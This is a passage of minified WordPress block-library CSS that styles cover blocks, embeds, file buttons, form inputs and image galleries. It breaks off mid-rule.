.wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - 